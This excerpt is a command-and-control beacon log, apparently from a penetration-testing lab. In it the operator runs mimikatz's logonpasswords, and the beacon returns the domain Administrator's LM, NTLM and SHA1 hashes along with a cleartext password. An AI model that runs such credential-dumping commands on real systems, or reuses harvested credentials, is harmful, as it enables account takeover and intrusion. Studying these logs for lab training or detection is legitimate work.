 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 312954 bytes
[+] received output:
Authentication Id : 0 ; 2167808 (00000000:00211400)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/1/21 16:44:03
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d878c22316a446cdfe3
* NTLM : e25bbe456dd96a635f4434511788e502
* SHA1 : 7c0adc287a4b0faa8914fd780252dfe9bcee7d5b
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2024
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2024
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2024
ssp :
credman :